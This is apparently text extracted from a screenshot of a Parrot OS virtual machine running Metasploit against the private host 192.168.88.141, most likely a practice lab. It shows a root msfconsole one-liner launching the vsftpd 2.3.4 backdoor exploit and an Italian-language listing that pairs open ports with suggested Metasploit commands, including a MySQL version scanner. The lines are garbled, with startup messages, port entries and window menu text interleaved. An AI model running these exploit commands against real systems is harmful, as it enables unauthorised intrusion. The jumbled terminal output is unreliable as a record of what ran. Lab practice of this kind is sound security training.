 parrotsec [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
Applications Places System
Tue Sep 9, 16:49
Parrot Terminal
File Edit View Search Terminal Help
┌─[root@parrot]─[/home/user]predefinito per login
└──╼ # msfconsole -x 'use exploit/unix/ftp/vsftpd_234_backdoor; set RHOST 192.168.88.141; exploit'
Metasploit tip: When in a module, use back to go back to the top level
prompt 514/tcp | Servizio: tcpwrapped
[*] StaRting the Metasploit Framework console...\apped
Target: 192.168.88.141
Porta: 1099/tcp | Servizio: java-rmi
Nessun exploit Metasploit predefinito per java-rmi
Target: 192.168.88.141
Porta: 1524/tcp | Servizio: bindshell
Nessun exploit Metasploit predefinito per bindshell
Target: 192.168.88.141
Porta: 2049/tcp | Servizio: nfs
Nessun exploit Metasploit predefinito per nfs
Target: 192.168.88.141
Porta: 2121/tcp | Servizio: ftp
msfconsole -x 'use exploit/unix/ftp/vsftpd_234_backdoor; set RHOST 192.168.88.141; exploit'
Target: 192.168.88.141
Porta: 3306/tcp | Servizio: mysql
msfconsole -x 'use auxiliary/scanner/mysql/mysql_version; set RHOSTS 192.168.88.141; run'
Target: 192.168.88.141
Porta: 3632/tcp | Servizio: distccd
Nessun exploit Metasploit predefinito per distccd
Target: 192.168.88.141
Menu Parrot Terminal Parrot Terminal
CTRL (DESTRA)